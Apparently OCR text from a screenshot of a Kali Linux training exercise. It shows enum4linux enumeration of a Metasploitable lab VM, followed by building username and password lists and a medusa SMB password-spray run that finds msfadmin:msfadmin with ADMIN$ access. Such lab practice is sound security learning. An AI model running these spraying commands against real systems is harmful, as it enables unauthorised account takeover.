 wagner@kali: ~
Sessão Ações Editar Exibir Ajuda
S-1-5-21-1042354039-2475377354-766472396-1045 METASPLOITABLE\voice (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1049 METASPLOITABLE\cdrom (Domain Group)
==============================( Getting printer info for 192.168.56.101 )==============================
No printers returned.
enum4linux complete on Mon Nov 23 16:17:10 2026
┌──(wagner㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(wagner㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(wagner㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(wagner㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of
4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4
complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 o
f 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of
4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1
of 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 o
f 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123
(3 of 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4
of 4 complete)
2026-11-23 16:41:19 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1
of 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (
2 of 4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (3 of
4 complete)
2026-11-23 16:41:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4
of 4 complete)
┌──(wagner㉿kali)-[~]
└─$
KA
wagner - Thunar
Arquivo Editar Ver Ir Favoritos Ajuda
wagner
Locais
Computador
wagner
Área de trabalho
Recentes
Lixeira
Documentos
Músicas
Imagens
Vídeos
Downloads
Dispositivos
Sistema de arquivos
Rede
Navegar na rede
Área de trabalho desafio-medusa Documentos
Downloads Imagens Modelos
Músicas Projetos Público
Vídeos enum4_output.txt pass.txt
senhas_spray.txt smb_users.txt users.txt
17 pastas | 25 arquivos: 69,5 KiB (71.200 bytes) | Espaço livre: 6,3 GiB